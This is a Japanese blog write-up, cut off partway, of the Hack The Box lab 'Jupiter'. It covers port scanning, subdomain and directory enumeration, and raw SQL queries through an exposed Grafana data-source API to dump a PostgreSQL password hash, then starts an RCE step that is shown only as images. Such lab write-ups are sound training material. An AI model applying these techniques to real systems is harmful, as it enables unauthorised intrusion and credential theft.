初めに
どうも、クソ雑魚のなんちゃてエンジニアです。
本記事は Hack The Box(以下リンク参照) の「Jupiter」にチャレンジした際の WriteUp になります。
※悪用するのはやめてください。あくまで社会への貢献のためにこれらの技術を使用してください。法に触れるので。
Jupiter と言えばdustboxを思い出します。とてもいい曲で、dustboxの泣ける曲の中でも1位、2位を争えます。16分の速い右手の刻みで、難易度が高い曲の多いdustboxのGtVoの中でもまだ余裕をもって感情を乗せることが出来るライブ向きの曲でもあります。
※ここまでdustboxの話で草
Discovery
ポートスキャン
今回はRustScanで高速スキャンしてみた。(はっや)
┌──(root㉿kali)-[~]
└─# rustscan -a 10.10.11.216 --top --ulimit 5000
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.11.216:22
Open 10.10.11.216:80
Open 10.10.11.216:8001
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-05 07:05 EDT
Initiating Ping Scan at 07:05
Scanning 10.10.11.216 [4 ports]
Completed Ping Scan at 07:05, 0.23s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:05
Completed Parallel DNS resolution of 1 host. at 07:05, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 07:05
Scanning 10.10.11.216 [3 ports]
Discovered open port 8001/tcp on 10.10.11.216
Discovered open port 80/tcp on 10.10.11.216
Discovered open port 22/tcp on 10.10.11.216
Completed SYN Stealth Scan at 07:05, 0.22s elapsed (3 total ports)
Nmap scan report for 10.10.11.216
Host is up, received echo-reply ttl 63 (0.19s latency).
Scanned at 2023-06-05 07:05:55 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
8001/tcp open vcom-tunnel syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.57 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
ポート22、80、8001が公開されてそう。
実際に80にアクセスしてみると、「jupiter.htb」にアクセスできませんと言われるのでDNSの設定を投入していく。
Collection
ドメイン環境設定
今回BOX環境にDNSはないので、自身のkalilinuxで名前解決できるようにする。
┌──(root💀kali)-[~/work]
└─# vim /etc/hosts
以下を投入。
10.10.11.216 jupiter.htb
疎通確認を行う。
┌──(root㉿kali)-[~]
└─# ping jupiter.htb
PING jupiter.htb (10.10.11.216) 56(84) bytes of data.
64 bytes from jupiter.htb (10.10.11.216): icmp_seq=1 ttl=63 time=191 ms
64 bytes from jupiter.htb (10.10.11.216): icmp_seq=2 ttl=63 time=194 ms
64 bytes from jupiter.htb (10.10.11.216): icmp_seq=3 ttl=63 time=190 ms
^C
--- jupiter.htb ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 190.097/191.973/194.390/1.793 ms
サイト探索
httpサービスが空いていたのでどうせWebに穴があるんだろうなというメタ読みからサイト探索していきます。
Subdomain探索
以下サイトからサブドメインのリストをダウンロード
┌──(root💀kali)-[~/work]
└─# wget https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/DNS/bitquark-subdomains-top100000.txt
ffufで探索。
┌──(root㉿kali)-[~/work]
└─# ffuf -w ./bitquark-subdomains-top100000.txt:FUZZ -u http://jupiter.htb/ -H "HOST: FUZZ.jupiter.htb" -fs 178 -mc all -t 150
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://jupiter.htb/
:: Wordlist : FUZZ: /root/work/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.jupiter.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 150
:: Matcher : Response status: all
:: Filter : Response size: 178
________________________________________________
[Status: 200, Size: 34390, Words: 2150, Lines: 212, Duration: 206ms]
* FUZZ: kiosk
:: Progress: [100000/100000] :: Job [1/1] :: 622 req/sec :: Duration: [0:02:16] :: Errors: 0 ::
サブドメインを見つけたのでこのドメインも/etc/hostsに登録しておく。
アクセスしてみるとGrafanaのサイトへ飛ぶ。
Login画面があるみたいなのでここにadmin:adminでアクセスしてみるが、ログインできなかった。
ディレクトリ探索
dirsearchを使用して探索を実施。サブドメインのほうを調べてみる。
┌──(root㉿kali)-[~]
└─# dirsearch -u http://kiosk.jupiter.htb/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/kiosk.jupiter.htb/-_23-06-05_07-36-16.txt
Error Log: /root/.dirsearch/logs/errors-23-06-05_07-36-16.log
Target: http://kiosk.jupiter.htb/
[07:36:17] Starting:
[07:37:38] 302 - 24B - /admin -> /
[07:37:41] 302 - 24B - /admin/ -> /
[07:37:41] 302 - 24B - /admin/?/login -> /
[07:38:33] 302 - 24B - /configuration/ -> /
[07:38:34] 302 - 24B - /connections -> /
[07:38:51] 302 - 24B - /explore -> /
[07:39:20] 302 - 29B - /login/admin/ -> /login
[07:39:21] 200 - 34KB - /login
[07:39:21] 302 - 29B - /login/administrator/ -> /login
[07:39:21] 302 - 29B - /login/cpanel.php -> /login
[07:39:21] 302 - 29B - /login/cpanel.aspx -> /login
[07:39:21] 302 - 29B - /login/cpanel.html -> /login
[07:39:21] 302 - 29B - /login/login -> /login
[07:39:21] 302 - 29B - /login/cpanel.js -> /login
[07:39:21] 200 - 34KB - /login/
[07:39:21] 302 - 29B - /login/index -> /login
[07:39:21] 302 - 29B - /login/super -> /login
[07:39:21] 302 - 29B - /login/oauth/ -> /login
[07:39:21] 302 - 29B - /login/cpanel.jsp -> /login
[07:39:21] 302 - 29B - /login/cpanel/ -> /login
[07:39:22] 302 - 29B - /logout -> /login
[07:39:22] 302 - 29B - /logout/ -> /login
[07:39:31] 200 - 128KB - /metrics
[07:39:31] 200 - 34KB - /monitoring/
[07:39:31] 200 - 34KB - /monitoring
[07:39:53] 302 - 24B - /plugins -> /
[07:39:53] 302 - 24B - /plugins/fckeditor -> /
[07:39:53] 302 - 24B - /plugins/ -> /
[07:39:54] 302 - 24B - /plugins/tiny_mce -> /
[07:39:54] 302 - 24B - /plugins/tiny_mce/ -> /
[07:39:54] 302 - 24B - /plugins/upload.php -> /
[07:39:54] 302 - 24B - /plugins/web.config -> /
[07:39:54] 302 - 24B - /plugins/tinymce/ -> /
[07:39:54] 302 - 24B - /plugins/tinymce -> /
[07:39:58] 302 - 29B - /profile -> /login
[07:39:59] 302 - 31B - /public -> /public/
[07:40:04] 200 - 26B - /robots.txt
[07:40:12] 200 - 34KB - /signup
[07:40:22] 200 - 2KB - /swagger-ui
特段いいものはなさそう。元のサブドメインがない方も確認しておく。
┌──(root㉿kali)-[~]
└─# dirsearch -u http://jupiter.htb/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/jupiter.htb/-_23-06-05_07-35-17.txt
Error Log: /root/.dirsearch/logs/errors-23-06-05_07-35-17.log
Target: http://jupiter.htb/
[07:35:18] Starting:
[07:35:20] 301 - 178B - /js -> http://jupiter.htb/js/
[07:35:24] 403 - 564B - /.ht_wsr.txt
[07:35:24] 403 - 564B - /.htaccess.orig
[07:35:24] 403 - 564B - /.htaccess.sample
[07:35:24] 403 - 564B - /.htaccess.save
[07:35:24] 403 - 564B - /.htaccess.bak1
[07:35:24] 403 - 564B - /.htaccess_sc
[07:35:24] 403 - 564B - /.htaccessBAK
[07:35:24] 403 - 564B - /.htaccessOLD
[07:35:24] 403 - 564B - /.htaccessOLD2
[07:35:25] 403 - 564B - /.html
[07:35:25] 403 - 564B - /.htm
[07:35:25] 403 - 564B - /.htaccess_extra
[07:35:25] 403 - 564B - /.htaccess_orig
[07:35:25] 403 - 564B - /.htpasswd_test
[07:35:25] 403 - 564B - /.httr-oauth
[07:35:25] 403 - 564B - /.htpasswds
[07:35:39] 200 - 12KB - /about.html
[07:35:42] 403 - 564B - /admin/.htaccess
[07:35:49] 403 - 564B - /administrator/.htaccess
[07:35:52] 403 - 564B - /app/.htaccess
[07:36:01] 200 - 10KB - /contact.html
[07:36:01] 301 - 178B - /css -> http://jupiter.htb/css/
[07:36:07] 301 - 178B - /fonts -> http://jupiter.htb/fonts/
[07:36:11] 301 - 178B - /img -> http://jupiter.htb/img/
[07:36:12] 200 - 19KB - /index.html
[07:36:14] 403 - 564B - /js/
Task Completed
そんなにいいものがない。
Credential Access

色々とサイト内を探索していると/api/ds/queryの階層にSQLを生で打ってそうなJSONを発見する。
datasourceにpostgresと書いてあるのでPostgreのクエリを投げてみる。
おお、クエリが帰ってくるのでpg_shadowsを確認してみる。

パスワードを確認できたがHash化されている。安易に復号できそうではない。
"SCRAM-SHA-256$4096:K9IJE4h9f9+tr7u7AZL76w==$qdrtC1sThWDZGwnPwNctrEbEwc8rFpLWYFVTeLOy3ss=:oD4gG69X8qrSG4bXtQ62M83OkjeFDOYrypE3tUv0JOY="
その他にいい情報がないかを確認してみる。information_schema.tablesでtable_nameを確認する。
{
"results": {
"A": {
"status": 200,
"frames": [
{
"schema": {
"refId": "A",
"meta": {
"typeVersion": [
0,
0
],
"executedQueryString": "select \n table_name \nfrom \n information_schema.tables;"
},
"fields": [
{
"name": "table_name",
"type": "string",
"typeInfo": {
"frame": "string",
"nullable": true
}
}
]
},
"data": {
"values": [
[
"moons",
"pg_statistic",
"pg_type",
"pg_foreign_table",
"pg_authid",
"pg_shadow",
"pg_statistic_ext_data",
"pg_roles",
"pg_settings",
"pg_file_settings",
"pg_hba_file_rules",
"pg_config",
"pg_shmem_allocations",
"pg_backend_memory_contexts",
"pg_available_extension_versions",
"pg_user_mapping",
"pg_stat_xact_user_functions",
"pg_replication_origin_status",
"pg_subscription",
"pg_attribute",
"pg_proc",
"pg_class",
"pg_attrdef",
"pg_constraint",
"pg_inherits",
"pg_index",
"pg_operator",
"pg_opfamily",
"pg_opclass",
"pg_am",
"pg_amop",
"pg_amproc",
"pg_language",
"pg_stat_archiver",
"pg_stat_bgwriter",
"pg_stat_wal",
"pg_stat_progress_analyze",
"pg_stat_progress_vacuum",
"pg_stat_progress_cluster",
"pg_stat_progress_create_index",
"pg_stat_progress_basebackup",
"pg_stat_progress_copy",
"pg_largeobject_metadata",
"cmd_exec",
"pg_aggregate",
"pg_statistic_ext",
"pg_rewrite",
"pg_trigger",
"pg_event_trigger",
"pg_description",
"pg_cast",
"pg_enum",
"pg_namespace",
"pg_conversion",
"pg_depend",
"pg_database",
"pg_db_role_setting",
"pg_tablespace",
"pg_auth_members",
"pg_shdepend",
"pg_shdescription",
"pg_ts_config",
"pg_ts_config_map",
"pg_ts_dict",
"pg_ts_parser",
"pg_ts_template",
"pg_extension",
"pg_foreign_data_wrapper",
"pg_foreign_server",
"pg_policy",
"pg_replication_origin",
"pg_default_acl",
"pg_init_privs",
"pg_seclabel",
"pg_shseclabel",
"pg_collation",
"pg_partitioned_table",
"pg_range",
"pg_transform",
"pg_sequence",
"pg_publication",
"pg_publication_rel",
"pg_subscription_rel",
"pg_matviews",
"pg_group",
"pg_user",
"pg_policies",
"pg_rules",
"pg_views",
"pg_tables",
"pg_indexes",
"pg_sequences",
"pg_stats",
"pg_stats_ext",
"pg_stats_ext_exprs",
"pg_publication_tables",
"pg_locks",
"pg_cursors",
"pg_available_extensions",
"pg_prepared_xacts",
"pg_prepared_statements",
"pg_seclabels",
"pg_stat_xact_user_tables",
"pg_timezone_abbrevs",
"pg_timezone_names",
"pg_statio_all_tables",
"pg_statio_sys_tables",
"pg_stat_all_tables",
"pg_stat_xact_all_tables",
"pg_stat_sys_tables",
"pg_stat_xact_sys_tables",
"pg_stat_user_tables",
"pg_statio_user_tables",
"pg_stat_all_indexes",
"pg_stat_sys_indexes",
"pg_stat_user_indexes",
"pg_statio_all_indexes",
"pg_statio_sys_indexes",
"pg_statio_user_indexes",
"pg_statio_all_sequences",
"pg_statio_sys_sequences",
"pg_statio_user_sequences",
"pg_stat_activity",
"pg_stat_replication",
"pg_stat_slru",
"pg_stat_wal_receiver",
"pg_stat_subscription",
"pg_stat_ssl",
"pg_stat_gssapi",
"pg_replication_slots",
"pg_stat_replication_slots",
"pg_stat_database",
"pg_stat_database_conflicts",
"pg_stat_user_functions",
"pg_user_mappings",
"pg_largeobject",
"information_schema_catalog_name",
"attributes",
"applicable_roles",
"administrable_role_authorizations",
"check_constraint_routine_usage",
"character_sets",
"check_constraints",
"collations",
"collation_character_set_applicability",
"column_column_usage",
"column_domain_usage",
"routines",
"column_privileges",
"role_column_grants",
"column_udt_usage",
"columns",
"constraint_column_usage",
"routine_column_usage",
"constraint_table_usage",
"domain_constraints",
"domain_udt_usage",
"routine_privileges",
"domains",
"enabled_roles",
"schemata",
"key_column_usage",
"role_routine_grants",
"parameters",
"referential_constraints",
"routine_routine_usage",
"routine_sequence_usage",
"sequences",
"routine_table_usage",
"sql_parts",
"sql_implementation_info",
"sql_features",
"sql_sizing",
"table_constraints",
"table_privileges",
"view_table_usage",
"role_table_grants",
"tables",
"transforms",
"user_mappings",
"triggered_update_columns",
"views",
"triggers",
"udt_privileges",
"foreign_data_wrappers",
"role_udt_grants",
"data_type_privileges",
"usage_privileges",
"role_usage_grants",
"user_defined_types",
"element_types",
"view_column_usage",
"view_routine_usage",
"_pg_foreign_servers",
"_pg_foreign_table_columns",
"column_options",
"_pg_foreign_data_wrappers",
"foreign_table_options",
"foreign_data_wrapper_options",
"foreign_server_options",
"foreign_servers",
"_pg_foreign_tables",
"user_mapping_options",
"foreign_tables",
"_pg_user_mappings"
]
]
}
}
]
}
}
}
良さそうなのがない。
もうRCEできるかそのまま試してみます。
Initial Access
Reverse Shell
RCEを実施する。まず出力用のDBを作成する。

コマンドidを実行する。

結果を確認する。
